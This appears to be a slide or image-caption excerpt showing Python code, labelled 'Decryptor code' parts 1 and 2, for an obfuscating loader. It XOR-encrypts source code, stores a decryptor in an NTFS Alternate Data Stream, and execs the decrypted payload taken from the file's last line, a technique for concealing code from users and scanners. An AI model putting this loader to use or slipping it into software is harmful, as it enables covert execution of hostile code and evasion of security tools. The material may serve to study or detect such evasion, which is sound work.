 # Generate a random encryption key
key = random.randint(130, 255)
# Encrypt the original code
encrypted_code = encrypt_code(original_code, key)
# print("encrypted_code: ", encrypted_code)
decrypt_function = f'''import sys
import os
import socket
import time
import io
import re
with open(sys.argv[0]+":decrypt_hide.py", "r",encoding="utf-8") as file:
    ads_script = file.read()
exec(ads_script)
######
'''
Decryptor code (Part 1)
# Writing the decrypt function into ads
decrypt_in_ads = f'''
def decrypt_code(encrypted_code, key):
    decrypted_code = []
    for char in encrypted_code:
        decrypted_char = chr(ord(char) ^ key)
        decrypted_code.append(decrypted_char)
    return ''.join(decrypted_code)
def decrypt_and_execute():
    file_name = sys.argv[0].split(":")[0]  # Retrieve the file name of the default stream
    with open(file_name, 'r', encoding='utf-8') as file:
        lines = file.readlines()
    encrypted_code = lines[-1][1:-1]
    key = {key}
    decrypted_code = decrypt_code(encrypted_code, key)
    print("===========",decrypted_code)
    exec(decrypted_code[1:])
print("starts here")
decrypt_and_execute()
'''
return encrypted_code,decrypt_function,decrypt_in_ads
Decryptor code (Part 2)